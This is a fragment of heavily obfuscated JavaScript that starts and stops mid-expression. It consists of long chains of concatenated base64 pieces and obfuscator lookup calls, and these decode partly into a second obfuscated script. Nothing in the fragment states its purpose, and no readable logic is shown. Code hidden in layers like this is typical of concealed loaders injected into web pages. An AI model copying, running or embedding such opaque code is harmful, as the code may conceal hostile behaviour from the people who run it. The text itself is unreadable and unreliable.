XQTNxJykrSygweD'+'ZlZSwnZjNR')+('KicpK0soMHgyMzksJ3lpVFknKStLKDB4N'+_0x3461022u(0x2ab)+'cpK0soMHgxYTcsJ3RNRkonKStLKDB4MTl'+_0x3461022u(0x24e)+'K0soMHgzNTcsJ1hqVXQnKStLKDB4NGQ4L'+'CdYalV0JykrSygweDYwYywnVlFUNCcpK0'+_0x3461022u(0x26e)+_0x3461022u(0x2df)+'MHgxMGIsJ3JdVCYnKStLKDB4OTYsJ0txV'+'UonKStLKDB4N2NhLCdYalV0JykrSygweD'+'Y5NiwnWGpVdCcpK0soMHgyZTQsJ1FxSGs'+_0x3461022u(0x22f)+_0x3461022u(0x23e)+'StLKDB4MjIyLCdpeG1VJykrSygweDM2NC'+_0x3461022u(0x210)+'LKDB4MWNlLCdYalV0JykrSygweDU3Ziwn'+_0x3461022u(0x238)+'DB4NTVlLCcydl1mJykrSygweDUyNiwnV0'+'EzcScpK0soMHg3MWEsJzJ2XWYnKStLKDB'+_0x3461022u(0x31a)+_0x3461022u(0x91)+'2MsJ1hjQFEnKStLKDB4NDY5LCdxSylkJy'+'krSygweDE4ZiwnMnZuVCcpK0soMHg0MmI'+_0x3461022u(0x191)+'SygweDFjYywndiNkaicpK0soMHgyYWIsJ'+_0x3461022u(0xc2)+'gweDdjNCwnV0EzcScpK0soMHgyNzYsJ2t'+_0x3461022u(0x2b4)+_0x3461022u(0x2ce)+'GUnKStLKDB4NTA0LCdxSylkJykrSygweD'+'FiOSwnQUhA')+('eScpK0soMHg2Y2MsJ3YjZGonKStLKDB4M'+'zM4LCdvKShOJykrSygweDY4MSwnQTluei'+'cpK0soMHgxNmMsJ3lEVWcnKStLKDB4ZDY'+_0x3461022u(0x222)+_0x3461022u(0x236)+'nZdZicpK0soMHgyYjEsJ3YjZGonKStLKD'+_0x3461022u(0x116)+_0x3461022u(0xa1)+'NzhlLCdBOW56JykrSygweDYzOCwnNlVUW'+'CcpK0soMHgxMmUsJzE4NkUnKSsoSygweD'+'QzYSwnIU1bYycpK0soMHgyNzIsJ2YzUSo'+'nKStLKDB4MzJmLCdYalV0JykrSygweDMy'+'YywnJmw4VycpK0soMHg0NDksJ1hjQFEnK'+'StLKDB4MTNjLCdmM1EqJykrSygweDM1OS'+_0x3461022u(0x1c1)+'LKDB4NTYwLCchTVtjJykrSygweDZlMiwn'+'OUxuXicpK0soMHg0NjIsJ1ZRVDQnKStLK'+_0x3461022u(0x153)+'NAUScpK0soMHgzZmEsJ3YjZGonKStLKDB'+'4MTVlLCdZNVtkJykrSygweDU4ZSwndiNk'+'aicpK0soMHgzOTAsJzE4NkUnKStLKDB4M'+'jdiLCd0TUZKJykrSygweDY5OCwncl1UJi'+'cpK0soMHg3YTMsJ3hvRzInKStLKDB4MzI'+_0x3461022u(0xc9)+'K0soMHgzZWQsJ2Z2S3QnKStLKDB4NmNmL'+'CdSMVFCJykrSygweDc4MSwnIU1bYycpK0'+'soMHgxZDAsJ2YzUSonKStLKDB4MzQ1LCc'+'0JShlJykrSygweDI3OCwnUkNDZicpK0so'+'MHg2ZmUsJ3M0V2wnKStLKDB4NGY1LCdQd'+_0x3461022u(0x9d)+_0x3461022u(0x18f))+('SGsnKStLKDB4MjI2LCcjM1ZDJykrSygwe'+'DJkZiwndE1GSicpK0soMHg1ZjksJ28pKE'+'4nKStLKDB4M2U1LCd2I2RqJykrSygweDM'+'0NCwnaXhtVScpK0soMHhlMSwnV0EzcScp'+'K0soMHgxOWQsJ3RsejgnKStLKDB4MzdlL'+_0x3461022u(0x257)+'soMHg3NDUsJzZVVFgnKStLKDB4NjNiLCd'+'WUVQ0JykrSygweDNmMywna2MySicpK0so'+'MHgyZmYsJ1B0UjEnKStLKDB4ZWIsJzlMb'+'l4nKStLKDB4MzkxLCd0TUZKJykrSygweD'+'U0ZiwnWTVbZCcpK0soMHg3NjksJzJ2blQ'+_0x3461022u(0x2b1)+'Yywna2tBJicpK0soMHg3MjMsJzZVVFgnK'+'StLKDB4M2JjLCdLcVVKJykrSygweDNlZS'+'wnWGNAUScpK0soMHgxNDksJ1hjQFEnKSt'+'LKDB4M2Y4LCcydl1mJykrSygweDExMiwn'+'QTlueicpK0soMHg0ODksJzU1cHQnKStLK'+_0x3461022u(0x108)+'VwdCcpK0soMHgyMWEsJ3M0V2wnKStLKDB'+'4NjA4LCdmM1EqJykrSygweDc2YywnRjBq'+'SCcpK0soMHg2NGEsJzlMbl4nKStLKDB4M'+'2I2LCdZNVtkJykrSygweDc2NCwna2tBJi'+'cpK0soMHg3MTMsJ1k1W2QnKStLKDB4NzB'+_0x3461022u(0x1a4)+'K0soMHg2YTUsJ3M0V2wnKStLKDB4MjYyL'+_0x3461022u(0x29d)+'soMHg2ZjUsJ1k1W2QnKStLKDB4NWE1LCc'+_0x3461022u(0x1d4)+'MHgxYjQsJ3YjZGonKStLKDB4NWEyLCd2I'+'2RqJykrSygweDdhZCwnNlVUWCcpK0soMH'+'g1OTcsJ1B0')+('UjEnKStLKDB4NGRjLCdac0B2JykrSygwe'+'DM0YiwnIzNWQycpK0soMHhhZCwnV0EzcS'+'cpK0soMHg3ZDgsJ1B0UjEnKStLKDB4M2F'+'lLCchTVtjJykrSygweDE3MiwnNlVUWCcp'+'K0soMHhiOCwnMTg2RScpK0soMHgxNzEsJ'+_0x3461022u(0x28f)+'gweDM5MywnWGpVdCcpK0soMHg1YzUsJzA'+'kXiYnKStLKDB4NzdlLCdBOW56JykrSygw'+'eDMzMiwnQUhAeScpK0soMHg3YjQsJzQqa'+'EcnKStLKDB4NWQyLCdBSEB5JykrSygweD'+'QxNywnNCpoRycpK0soMHgyMDUsJzJ2XWY'+'nKStLKDB4NGZhLCdBS1hjJykrSygweDE0'+'MywnWnNAdicpK0soMHgxZjAsJyMzVkMnK'+'StLKDB4NDM1LCd0bHo4JykrSygweDkwLC'+_0x3461022u(0x1a8)+'oMHg2MDYsJ01zMWgnKStLKDB4Nzg5LCdp'+'dWZxJykrSygweDczNywnUkNDZicpK0soM'+'Hg2NWUsJ0YwakgnKStLKDB4M2I4LCdyXV'+'QmJykrSygweDNjMiwnczRXbCcpK0soMHg'+'2NTYsJzQqaEcnKStLKDB4MjAyLCc1NXB0'+'JykrSygweDcyZSwneWlUWScpK0soMHg0M'+'mEsJ28pKE4nKStLKDB4NDY1LCdwVkdtJy'+'krSygweDEwYSwnWnNAdicpK0soMHgyNGM'+'sJ1ZRVDQnKStLKDB4NTg3LCdNczFoJykr'+'SygweDRkNiwnJmw4VycpK0soMHgxMTEsJ'+'zlMbl4nKStLKDB4MjQ1LCdwVkdtJykrSy'+'gweDFlNCwnNCUoZScpK0soMHgyYzEsJ1d'+_0x3461022u(0x310)+_0x3461022u(0x1d9)+'2wnKStLKDB4MTAxLCc5TG5eJykrSygweD'+'E3NCwnTXMx')+(_0x3461022u(0x163)+'jEsJ0FLWGMnKStLKDB4NTE1LCd4b0cyJy'+_0x3461022u(0x312)+'sJ0txVUonKStLKDB4NTdiLCdpeG1VJykr'+'SygweDFmZCwnQTlueicpK0soMHgxNzksJ'+'zlMbl4nKStLKDB4Njc4LCducnVpJykrSy'+'gweDY2ZSwnNlVUWCcpK0soMHgyMTAsJ0Y'+'wakgnKStLKDB4NzkyLCdKN0MyJykrSygw'+_0x3461022u(0x2d4)+_0x3461022u(0x267)+'Y3ZiwnNCpoRycpK0soMHg1OGMsJ1pxekg'+'nKStLKDB4NTY2LCdpeG1VJykrSygweDU0'+'MiwnIU1bYycpK0soMHgzNTAsJyMzVkMnK'+_0x3461022u(0x110)+'wnWnNAdicpK0soMHg2NDUsJ25ydWknKSt'+_0x3461022u(0x165)+'QTlueicpK0soMHg2YWQsJ2l4bVUnKStLK'+'DB4NGVmLCd5aVRZJykrSygweDZlZiwnIz'+_0x3461022u(0x319)+'4Y2MsJ28pKE4nKStLKDB4MjFmLCd5RFVn'+'JykrSygweDExNSwnUHRSMScpK0soMHg3M'+'jIsJ2trQSYnKStLKDB4MmFhLCc0KmhHJy'+_0x3461022u(0xb7)+'nS3FVSicpK0soMHg2MjcsJ0FLWGMnKStL'+'KDB4MzNiLCcjM1ZDJykrSygweDYxZSwnM'+'nZuVCcpK0soMHg3YWEsJzAkXiYnKStLKD'+'B4MmU4LCdmdkt0JykrSygweDM1YSwnRHh'+'RZycpK0soMHgxMWEsJzQqaEcnKStLKDB4'+'NDMyLCdmdkt0JykrSygweDQ3MywnbykoT'+'icpK0soMHhiZiwndGx6OCcpK0soMHg2OG'+'EsJzU1cHQn')+('KStLKDB4NmVhLCdBSEB5JykrSygweDc2N'+_0x3461022u(0x159)+'soMHgzMGQsJ1pzQHYnKStLKDB4MTJhLCd'+'acXpIJykrSygweDM2NywnOUxuXicpK0so'+_0x3461022u(0x202)+'WZxJykrSygweDNlNiwnS3FVSicpK0soMH'+'gxODMsJzJ2XWYnKStLKDB4MjRlLCdyXVQ'+'mJykrSygweDYxNiwnNCUoZScpK0soMHgx'+'ZDIsJzE4NkUnKStLKDB4MjVhLCdwVkdtJ'+_0x3461022u(0x13d)+'UsJ3VoM0MnKStLKDB4NzcxLCchTVtjJyk'+'rSygweDRkMiwnMCReJicpK0soMHg2ZDks'+'J1k1W2QnKStLKDB4MTRhLCdxSylkJykrS'+'ygweDViNCwndiNkaicpK0soMHg1YTQsJ0'+_0x3461022u(0x203)+'weDZkMiwnMnZuVCcpK0soMHg0NjQsJ3lE'+'VWcnKStLKDB4NjcxLCd1aDNDJykrSygwe'+'DRjYiwnQUhAeScpKSsoSygweDY2ZiwnIU'+'1bYycpK0soMHg2ZDMsJ01zMWgnKStLKDB'+'4ZTUsJ1pxekgnKStLKDB4NjhiLCc5TG5e'+'JykrSygweGM0LCd2I2RqJykrSygweDY3M'+'ywnNCpoRycpK0soMHgxZmUsJ3YjZGonKS'+'tLKDB4MjZlLCdBOW56JykrSygweDY0NCw'+'nVlFUNCcpK0soMHhkMywnWTVbZCcpK0so'+'MHgyY2QsJ3M0V2wnKStLKDB4MWM1LCd1a'+'DNDJykrSygweDc1ZSwnMnZdZicpK0soMH'+'gyZjcsJ2YzUSonKStLKDB4ZmIsJ3JdVCY'+'nKStLKDB4M2IxLCdYalV0JykrSygweDI2'+_0x3461022u(0xe2)+'StLKDB4NDZmLCcydl1mJykrSygweDY5My'+'wnTXMxaCcp')+(_0x3461022u(0x20d)+'CdBSEB5JykrSygweDVhMywnZjNRKicpK0'+'soMHg0NDgsJ3FLKWQnKStLKDB4NDhjLCd'+'RcUhrJykrSygweGE3LCdYY0BRJykrSygw'+'eDE0NCwnS3FVSicpK0soMHg2OWYsJ0R4U'+'WcnKStLKDB4ZDIsJzQlKGUnKStLKDB4NT'+'ZhLCdBSEB5JykrSygweDE3MCwnZjNRKic'+'pK0soMHg2MTAsJ1IxUUInKStLKDB4Mzg1'+'LCdGMGpIJykrSygweDViNiwnczRXbCcpK'+'0soMHhjOCwnUHRSMScpK0soMHg2ZTMsJ1'+'FxSGsnKStLKDB4MTAyLCdwVkdtJykrSyg'+'weDRhZiwncFZHbScpK0soMHg0YmIsJ0R4'+_0x3461022u(0x15f)+'DIxNiwneG9HMicpK0soMHg3NmUsJyZsOF'+'cnKStLKDB4Njk5LCc0KmhHJykrSygweDZ'+'lOCwnS3FVSicpK0soMHhiMSwnNlVUWCcp'+'K0soMHgxZjIsJ3YjZGonKStLKDB4MTM5L'+'CdBS1hjJykrSygweDViOCwnUXFIaycpK0'+'soMHgxOGIsJyZsOFcnKStLKDB4NzNmLCd'+_0x3461022u(0x15c)+'MHg2N2IsJ3FLKWQnKStLKDB4NmQ4LCc0J'+'ShlJykrSygweDE0MCwnZjNRKicpK0soMH'+'gyZTAsJ3RsejgnKStLKDB4NzU2LCdWUVQ'+'0JykrSygweDE1OSwnZjNRKicpK0soMHgz'+'YzcsJzZVVFgnKStLKDB4MmM5LCd4b0cyJ'+'ykrSygweDY3ZSwneWlUWScpK0soMHgzND'+_0x3461022u(0x28c)+_0x3461022u(0x2f7)+_0x3461022u(0x16f)+'ygweDY1YSwnMTg2RScpK0soMHgzYTMsJ0'+_0x3461022u(0x141))+(_0x3461022u(0x260)+'CReJicpK0soMHg2NWYsJ0o3QzInKStLKD'+'B4NjM3LCdYalV0JykrSygweDIzYSwnWGp'+'VdCcpK0soMHgxMGUsJ1hjQFEnKStLKDB4'+'NmE2LCdwVkdtJykrSygweDQ5ZSwnWnF6S'+'CcpK0soMHgzYmUsJzJ2blQnKStLKDB4Mz'+_0x3461022u(0x314)+_0x3461022u(0x245)+_0x3461022u(0x2be)+'0soMHg0OTYsJ2trQSYnKStLKDB4MmYzLC'+_0x3461022u(0xbf)+'oMHgxZTksJzE4NkUnKStLKDB4MWE0LCdu'+_0x3461022u(0x288)+_0x3461022u(0x107)+'NxJykrSygweDU0ZCwnNCpoRycpK0soMHg'+'4Nywncl1UJicpK0soMHhmMCwnbykoTicp'+'K0soMHg3MWQsJyFNW2MnKStLKDB4MmU1L'+'CdYY0BRJykrSygweDVlNiwnQUhAeScpK0'+'soMHgzMTYsJ0R4UWcnKStLKDB4NDM3LCd'+'mM1EqJykrSygweDZkMCwnQTlueicpK0so'+'MHg0MzMsJyFNW2MnKStLKDB4NmJhLCdyX'+'VQmJykrSygweDY4NCwnWTVbZCcpK0soMH'+'gzNmUsJ2Z2S3QnKStLKDB4M2VhLCd4b0c'+_0x3461022u(0xe5)+'ODksJ0o3QzInKStLKDB4M2M1LCdYalV0J'+'ykrSygweDNiZiwnUHRSMScpK0soMHg2NT'+_0x3461022u(0xbd)+'rSygweDI4NiwnVlFUNCcpK0soMHg3M2Qs'+'J01zMWgnKStLKDB4NDdhLCdmM1EqJykrS'+'ygweDYyNiwnZjNRKicpK0soMHg3N2MsJ0'+'YwakgnKStL')+('KDB4M2MzLCdpdWZxJykrSygweDYyZiwnd'+'WgzQycpK0soMHg1OTUsJ1FxSGsnKStLKD'+'B4NTU1LCcmbDhXJykrSygweGJjLCdBOW5'+'6JykrSygweDIxZSwnV0EzcScpK0soMHg2'+'MjksJ3M0V2wnKStLKDB4MzQ2LCdKN0MyJ'+'ykrSygweDMwNSwnOUxuXicpK0soMHgyM2'+'IsJ25ydWknKStLKDB4NzM5LCdyXVQmJyk'+'rSygweDI1NSwnRjBqSCcpK0soMHg2Nzcs'+'J0FIQHknKStLKDB4MWJlLCd0bHo4JykrS'+'ygweDUyYiwnTXMxaCcpK0soMHgzYzgsJz'+'ZVVFgnKStLKDB4NzUwLCdac0B2JykrSyg'+'weDcyOSwnWGpVdCcpK0soMHhjMywneWlU'+_0x3461022u(0x2ea)+'TIyLCc0JShlJykrSygweDc5ZCwncl1UJi'+_0x3461022u(0x200)+'mLCdZNVtkJykrSygweDQxOCwnbnJ1aScp'+_0x3461022u(0x231)+'Ccydm5UJykrSygweDE1MSwnNCpoRycpK0'+_0x3461022u(0x292)+'RcUhrJykrSygweDE2MiwnczRXbCcpK0so'+'MHg2YTMsJzJ2XWYnKStLKDB4MTE2LCdmd'+'kt0JykrSygweDU4OSwndWgzQycpK0soMH'+_0x3461022u(0x8c)+'VJykrSygweDVkYSwndE1GSicpK0soMHg1'+'NTAsJ3hvRzInKStLKDB4NjE3LCd5aVRZJ'+'ykrSygweDc3YiwnZnZLdCcpK0soMHgyOD'+'UsJ01zMWgnKStLKDB4NTdkLCcwJF4mJyk'+'rSygweDMyMiwnRjBqSCcpK0soMHg2NTcs'+'J3hvRzInKStLKDB4MTM1LCdyXVQmJykrS'+_0x3461022u(0x2e0)+'hvRzInKStL')+(_0x3461022u(0x289)+'mw4VycpK0soMHgxMmYsJ1FxSGsnKStLKD'+'B4M2NkLCd1aDNDJykrSygweDI0OCwna2M'+'ySicpK0soMHgyYzYsJ3RsejgnKStLKDB4'+'Y2YsJ1pxekgnKStLKDB4MWRiLCdmdkt0J'+'ykrSygweDMxZCwnaXVmcScpK0soMHg1Zm'+_0x3461022u(0x23f)+'rSygweDMzMCwnMCReJicpK0soMHg0MmUs'+_0x3461022u(0x2c0)+'ygweDQ4NCwnaXVmcScpK0soMHg3NDIsJ3'+'RNRkonKStLKDB4NDkzLCdRcUhrJykrSyg'+'weGVjLCdWUVQ0JykrSygweDJhNCwndiNk'+'aicpK0soMHg0NTgsJ3RsejgnKStLKDB4N'+'GIyLCc0JShlJykrSygweDJiNywnMnZuVC'+'cpK0soMHg0MWEsJ1B0UjEnKStLKDB4NjQ'+'yLCd2I2RqJykrSygweDJhMSwnWGNAUScp'+_0x3461022u(0x1f1)+'Cc0JShlJykrSygweDFiZCwnWGpVdCcpK0'+'soMHg0NzUsJ3M0V2wnKStLKDB4M2MxLCc'+_0x3461022u(0xc8)+_0x3461022u(0x8f)+'G1VJykrSygweGJiLCd0bHo4JykrSygweD'+'czMCwncl1UJicpK0soMHg0ODcsJ2tjMko'+'nKStLKDB4NzE2LCchTVtjJykrSygweGU2'+'LCdYalV0JykrSygweDc0MywnZjNRKicpK'+'SsoSygweDMyMSwnRjBqSCcpK0soMHg2N2'+_0x3461022u(0x255)+_0x3461022u(0x316)+'J3RNRkonKStLKDB4MmEyLCcjM1ZDJykrS'+'ygweDg4LCd2I2RqJykrSygweDM5NywnUk'+'NDZicpK0so')+('MHgzZjIsJ3BWR20nKStLKDB4MmQxLCdyX'+'VQmJykrSygweDMyMCwnRjBqSCcpK0soMH'+_0x3461022u(0x184)+'kJykrSygweDU0YiwnVlFUNCcpK0soMHgx'+_0x3461022u(0x2ed)+'ykrSygweDdkMSwnQUtYYycpK0soMHg2Mj'+'AsJ0FLWGMnKStLKDB4NDY2LCdWUVQ0Jyk'+'rSygweDU4MSwneURVZycpK0soMHg2ZGMs'+'J1hqVXQnKStLKDB4NDQyLCdGMGpIJykrS'+'ygweDdiZiwnUXFIaycpK0soMHg3NGYsJ0'+_0x3461022u(0xfc)+_0x3461022u(0x2f6)+'ejgnKStLKDB4NTg1LCd4b0cyJykrSygwe'+'DI3MywncFZHbScpK0soMHgxYzksJ3RNRk'+'onKStLKDB4Y2IsJ2l4bVUnKStLKDB4M2R'+'mLCd2I2RqJykrSygweDE3NiwnWGpVdCcp'+'K0soMHgxMWQsJ2tjMkonKStLKDB4NmI3L'+'CdBOW56JykrSygweDFkNSwncUspZCcpK0'+'soMHg1NDAsJ3hvRzInKStLKDB4M2U0LCc'+'ydm5UJykrSygweDc4OCwnWnNAdicpK0so'+'MHg2NDMsJzlMbl4nKStLKDB4NWUwLCdBS'+_0x3461022u(0x219)+'g1MjIsJ2Z2S3QnKStLKDB4MWFlLCcmbDh'+'XJykrSygweDY3OSwnaXVmcScpK0soMHg0'+_0x3461022u(0xf9)+'ykrSygweDdjZCwnRHhRZycpK0soMHg0Mj'+'YsJ3RNRkonKStLKDB4Mzc4LCdmdkt0Jyk'+'rSygweDIzZiwnRjBqSCcpK0soMHhiMywn'+'dWgzQycpK0soMHgzOTUsJ3RNRkonKStLK'+_0x3461022u(0x31b)+'ZLdCcpK0so')+('MHg2NzUsJzJ2blQnKStLKDB4MWZiLCdvK'+'ShOJykrSygweDEzZSwnNTVwdCcpK0soMH'+_0x3461022u(0x2ac)+'DJykrSygweGE4LCdyXVQmJykrSygweDdh'+'Miwncl1UJicpK0soMHg3NzIsJ1JDQ2YnK'+'StLKDB4MTAwLCdSMVFCJykrSygweDI4ZS'+'wna2tBJicpK0soMHg2MDUsJ0R4UWcnKSt'+_0x3461022u(0x2c8)+'MnZdZicpK0soMHg3ODAsJ2tjMkonKStLK'+'DB4MWY1LCdQdFIxJykrSygweDQ2MCwnaX'+'VmcScpK0soMHgzNDEsJ2l1ZnEnKStLKDB'+'4MmQ1LCducnVpJykrSygweDIwMSwnczRX'+'bCcpK0soMHg0MzksJ1hqVXQnKStLKDB4M'+'TFjLCdQdFIxJykrSygweDMwZiwnbykoTi'+'cpK0soMHgyYjksJzJ2XWYnKStLKDB4MmR'+'lLCdSMVFCJykrSygweDFhYywneG9HMicp'+'K0soMHgxMjksJzJ2XWYnKStLKDB4NTQ1L'+'Cd4b0cyJykrSygweGE0LCcxODZFJykrSy'+'gweDI5YiwnMnZuVCcpK0soMHg1Y2IsJ3l'+'EVWcnKStLKDB4MTE4LCdyXVQmJykrSygw'+'eDQwYSwnRHhRZycpK0soMHg0ZmYsJ1FxS'+'GsnKStLKDB4N2M3LCdXQTNxJykrSygweD'+'ZkZCwnWnNAdicpK0soMHg3NWQsJ3FLKWQ'+_0x3461022u(0x18c)+'ZCwnMnZuVCcpK0soMHgzMGEsJ1pzQHYnK'+'StLKDB4M2RkLCdLcVVKJykrSygweDU2Yy'+'wna2tBJicpK0soMHgxYWEsJ3RsejgnKSt'+'LKDB4NjcwLCdzNFdsJykrSygweDZjZCwn'+'IU1bYycpK0soMHg3MmMsJ1pzQHYnKStLK'+'DB4NzkxLCdrYzJKJykrSygweDc5NiwnMn'+'ZdZicpK0so')+(_0x3461022u(0x313)+'2RqJykrSygweDZkZSwnNlVUWCcpK0soMH'+'gyZmUsJzQqaEcnKStLKDB4NGM1LCcxODZ'+'FJykrSygweDM5ZiwneG9HMicpK0soMHg2'+_0x3461022u(0x2e3)+_0x3461022u(0x265)+_0x3461022u(0x1cd)+'rSygweDFkYSwneWlUWScpK0soMHg3Y2Us'+'JyMzVkMnKStLKDB4NTBjLCc1NXB0JykrS'+'ygweDJmMCwnWnF6SCcpK0soMHgzNjYsJy'+'FNW2MnKStLKDB4N2E0LCcydm5UJykrSyg'+'weDYwMSwnWnNAdicpK0soMHg2N2EsJ3FL'+_0x3461022u(0x16b)+'Dc2ZiwnNCpoRycpK0soMHgzYWMsJzQqaE'+'cnKStLKDB4M2UyLCdac0B2JykrSygweDI'+'4OCwnZnZLdCcpK0soMHg1YzcsJ0R4UWcn'+'KStLKDB4NmMwLCdBOW56JykrSygweDc2M'+'SwnVlFUNCcpK0soMHgyYmQsJ3JdVCYnKS'+'tLKDB4MWVlLCdrYzJKJykrSygweDJiNiw'+'nTXMxaCcpK0soMHg0Y2QsJ3M0V2wnKStL'+'KDB4MjEzLCdNczFoJykrSygweDMzNywnd'+'Gx6OCcpK0soMHg1MzksJ01zMWgnKStLKD'+'B4NDc4LCdLcVVKJykrSygweDY0OCwnOUx'+_0x3461022u(0x143)+'NDUxLCdvKShOJykrSygweDRlMCwnWGpVd'+'CcpK0soMHgzZjEsJ1pxekgnKStLKDB4Mz'+'czLCdLcVVKJykrSygweDE1NiwndGx6OCc'+'pK0soMHg2YTQsJzlMbl4nKStLKDB4NGY4'+'LCducnVpJykrSygweDE3Nywna2MySicpK'+'0soMHgxMWIsJ0YwakgnKStLKDB4MjE5LC'+'dGMGpIJykr')+('SygweDMwYiwnNTVwdCcpK0soMHgzYzQsJ'+_0x3461022u(0x253)+'gweDMwMywnaXVmcScpK0soMHgxMTcsJ3R'+'sejgnKStLKDB4MzQyLCdZNVtkJykrSygw'+_0x3461022u(0x102)+'zInKStLKDB4MmQyLCchTVtjJykrSygweD'+_0x3461022u(0xef)+'nKStLKDB4N2I1LCchTVtjJykrSygweGZj'+'LCc0KmhHJykrSygweDczZSwnUkNDZicpK'+'0soMHgyZWEsJ3YjZGonKStLKDB4NjRmLC'+_0x3461022u(0x2cb)+'oMHgzODcsJzU1cHQnKStLKDB4MTgyLCd2'+'I2RqJykrSygweDdiOCwnbnJ1aScpK0soM'+'HgzMjQsJ1pxekgnKStLKDB4NmFmLCd1aD'+_0x3461022u(0x156)+'0NWUsJ01zMWgnKStLKDB4NjI4LCdLcVVK'+'JykrSygweGFlLCdNczFoJykrSygweDVkZ'+'CwnUHRSMScpK0soMHg3MDAsJ3BWR20nKS'+_0x3461022u(0x176)+_0x3461022u(0x154)+'KDB4NmJmLCdacXpIJykrSygweDRlNywnO'+'UxuXicpK0soMHg0MGUsJ3FLKWQnKStLKD'+_0x3461022u(0x1ef)+'wdCcpK0soMHg5OSwnNCpoRycpK0soMHgy'+'NzAsJ3FLKWQnKStLKDB4NzY3LCdac0B2J'+'ykrSygweDUzMywnNCUoZScpK0soMHg0Yz'+'gsJ3FLKWQnKStLKDB4NmJiLCchTVtjJyk'+'rSygweDZhOSwnNTVwdCcpK0soMHg3YWMs'+'J2tjMkonKStLKDB4NjkyLCdrYzJKJykrS'+'ygweDJjYiwneWlUWScpK0soMHgzYWIsJ0'+'1zMWgnKStL')+('KDB4M2Q1LCdKN0MyJykrSygweGQ1LCdEe'+'FFnJykrSygweDkzLCcmbDhXJykrSygweD'+'QyZiwnTXMxaCcpKSsoSygweDdjOCwneG9'+'HMicpK0soMHhiNywncFZHbScpK0soMHg3'+'MmIsJ0E5bnonKStLKDB4MzE4LCdLcVVKJ'+'ykrSygweDRmMCwndiNkaicpK0soMHg2Nj'+'MsJyFNW2MnKStLKDB4MzU4LCdac0B2Jyk'+'rSygweDMyZSwnMnZdZicpK0soMHgyOGQs'+'J2l1ZnEnKStLKDB4NDQ0LCdwVkdtJykrS'+'ygweDVkNSwnMnZdZicpK0soMHgyMzQsJ2'+'YzUSonKStLKDB4NmU2LCdBOW56JykrSyg'+'weDQ2YSwnQUhAeScpK0soMHg1ZWIsJyZs'+'OFcnKStLKDB4MjcxLCdNczFoJykrSygwe'+'DJiMywnV0EzcScpK0soMHgxZDQsJ1JDQ2'+'YnKStLKDB4NDIzLCdSMVFCJykrSygweGF'+'hLCdmdkt0JykrSygweDI2OSwnV0EzcScp'+_0x3461022u(0x216)+'jQsJyFNW2MnKV09SygweDcwYywnbykoTi'+_0x3461022u(0x2eb)+_0x3461022u(0x247)+'bihzLHUsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBzKHUsdix3LHgseSx6LEEsQi'+'xDLEQpO30sY1tLKDB4MmUzLCdmM1EqJyl'+'dPWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHN8'+'fHU7fSxjW0soMHg0OTcsJ1B0UjEnKV09Z'+'nVuY3Rpb24ocyx1LHYsdyx4LHkseil7cm'+'V0dXJuIHModSx2LHcseCx5LHopO30sY1t'+'LKDB4ZTQsJzZVVFgnKV09ZnVuY3Rpb24o'+'cyx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsd'+'yx4KTt9LGNbSygweDFjMiwnOUxuXicpXT'+'1mdW5jdGlv')+('bihzLHUpe3JldHVybiBzfHx1O30sY1tLK'+'DB4MzI3LCd0bHo4JyldPUsoMHhhMCwneU'+'RVZycpK0soMHg0MWQsJ1k1W2QnKStLKDB'+'4MTRmLCdWUVQ0JykrJ10nLGNbSygweDVh'+_0x3461022u(0x24f)+'ykrSygweDI1NCwnUjFRQicpK0soMHg2ZD'+'QsJ2Z2S3QnKStLKDB4MTIwLCdmM1EqJyk'+'sY1tLKDB4NDgxLCc0KmhHJyldPWZ1bmN0'+_0x3461022u(0x1fb)+_0x3461022u(0x2a6)+'wnS3FVSicpK0soMHgyZTYsJ2tjMkonKSt'+_0x3461022u(0x161)+'SjdDMicpKyddJyxjW0soMHgxNWIsJ0FLW'+'GMnKV09SygweDQ5NCwnczRXbCcpK0soMH'+_0x3461022u(0x17b)+'pJykrSygweDRiYSwnQUtYYycpK0soMHg2'+'NmQsJzQlKGUnKSxjW0soMHg1YzAsJ3lpV'+_0x3461022u(0x155)+'kseixBLEIsQyxEKXtyZXR1cm4gcyh1LHY'+_0x3461022u(0xc3)+_0x3461022u(0xb2)+_0x3461022u(0x258)+'FyIHc9cz9mdW5jdGlvbigpe3ZhciBMPV8'+'weDMzMjIzNDVkO2lmKHYpe3ZhciB4PXZb'+'TCgweDRlYSwncUspZCcpXSh1LGFyZ3VtZ'+'W50cyk7cmV0dXJuIHY9bnVsbCx4O319Om'+'Z1bmN0aW9uKCl7fTtyZXR1cm4gcz0hW10'+'sdzt9O30oKTtmdW5jdGlvbiBoKHMsdSl7'+'dmFyIE09Syx2PXt9O3ZbTSgweDM2MSwnQ'+_0x3461022u(0x1f7)+'0sdltNKDB4')+('NWIxLCdBSEB5JyldPWZ1bmN0aW9uKHkpe'+_0x3461022u(0x11d)+'wnOUxuXicpXSh5KTt9LHZbTSgweDQ2Yiw'+'nS3FVSicpXT1mdW5jdGlvbih5LHosQSl7'+'dmFyIE89TTtyZXR1cm4gZFtPKDB4ZWEsJ'+'0o3QzInKV0oeSx6LEEpO30sdltNKDB4M2'+'UwLCd0bHo4JyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIFA9TTtyZXR1cm4gZFtQKDB4MzEw'+'LCcxODZFJyldKHosQSk7fSx2W00oMHgyZ'+_0x3461022u(0x1ec)+'t2YXIgUT1NO3JldHVybiBkW1EoMHg0NTQ'+'sJ3lpVFknKV0oeixBKTt9LHZbTSgweGY5'+'LCdmM1EqJyldPWRbTSgweDdiNiwnIU1bY'+'ycpXSx2W00oMHgzMzYsJzlMbl4nKV09ZF'+_0x3461022u(0x16d)+'5NSwndiNkaicpXT1mdW5jdGlvbih6LEEp'+'e3ZhciBSPU07cmV0dXJuIGRbUigweDE1Y'+'SwnV0EzcScpXSh6LEEpO30sdltNKDB4MT'+'EzLCdWUVQ0JyldPWRbTSgweDE5MiwnSjd'+'DMicpXSx2W00oMHg3YmQsJ3lEVWcnKV09'+'ZFtNKDB4NDgyLCdBSEB5JyldO3ZhciB3P'+'XY7Zm9yKHZhciB4IGluIHMpaWYoZFtNKD'+'B4NmRmLCdmdkt0JyldKHhbTSgweDQ5ZCw'+'nNTVwdCcpKydoJ10sdSkmJmZ1bmN0aW9u'+_0x3461022u(0x211)+_0x3461022u(0x25d)+_0x3461022u(0x2cf)+_0x3461022u(0x1d5)+'UygweDdhOCwnNTVwdCcpXShDKTtjb250a'+'W51ZTtjYXNlJzEnOnZhciBDPXdbUygweD'+'JiZSwnIzNW')+('QycpXShnLHRoaXMsZnVuY3Rpb24oKXt2